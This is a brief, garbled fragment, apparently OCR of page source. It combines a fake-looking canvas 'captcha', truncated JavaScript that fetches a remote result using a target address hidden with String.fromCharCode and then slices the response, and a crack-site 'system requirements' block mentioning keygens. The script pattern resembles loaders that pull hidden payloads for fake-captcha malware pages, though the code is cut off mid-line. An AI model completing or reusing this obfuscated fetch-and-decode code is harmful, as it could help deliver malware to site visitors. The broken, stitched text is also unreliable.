
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
Dual-core for keygens
RAM:
4 GB for tools
Disk space:
64 GB for setup